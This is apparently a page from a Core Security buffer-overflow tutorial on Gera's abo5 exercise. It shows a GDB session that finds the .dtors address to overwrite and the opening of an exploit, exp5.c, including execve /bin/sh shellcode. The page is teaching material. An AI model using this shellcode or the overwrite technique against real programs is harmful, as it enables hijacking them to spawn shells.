⟶
Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
GDB  is  free  software,  covered  by  the  GNU  General  Public  License,  and  you
are  welcome  to  change  it  and/or  distribute  copies  of  it  under  certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) main inf sec
Exec file: `/home/user/gera/abo5', file type elf32-i386.
[Some part of output was removed. It’s not needed anyway]
      0x08048308->0x0804832d at 0x00000308: .init
      0x08048330->0x080483b0 at 0x00000330: .plt
      0x080483b0->0x0804854c at 0x000003b0: .text
      0x0804854c->0x08048568 at 0x0000054c: .fini
      0x08048568->0x08048570 at 0x00000568: .rodata
      0x08049570->0x0804957c at 0x00000570: .data
      0x0804957c->0x080495c4 at 0x0000057c: .eh_frame
      0x080495c4->0x0804968c at 0x000005c4: .dynamic
      0x0804968c->0x08049694 at 0x0000068c: .ctors
      0x08049694->0x0804969c at 0x00000694: .dtors
      0x0804969c->0x080496c8 at 0x0000069c: .got
      0x080496c8->0x080496e0 at 0x000006c8: .bss
[Some part of output was removed. It’s not needed anyway]
(gdb) x/x 0x08049694
0x8049694 <__DTOR_LIST__>:      0xffffffff
(gdb)
0x8049698 <__DTOR_END__>:       0x00000000
(gdb)
0x804969c <_GLOBAL_OFFSET_TABLE_>:      0x080495c4
(gdb)
0x80496a0 <_GLOBAL_OFFSET_TABLE_+4>:    0x0000000
(gdb) q
user@CoreLabs:~/gera$
The address that we are interested in overwriting (in .dtors section) is 0x08049698. Stack diagram is pretty much the same as previous example so here we will not provide one. Exploit may look like this:
/*
** exp5.c
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
#include <unistd.h>

#define BUFSIZE1    261
#define BUFSIZE2    5
#define DTORS_ADDRESS  0x08049698   /* Address of .dtors section */
//#define DEREG_FRAME    0x080496b0   /* Address of __deregister_frame_info
in GOT */
//#define EXIT_ADDRESS   0x080496bc   /* Address of exit() entry in GOT */

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
17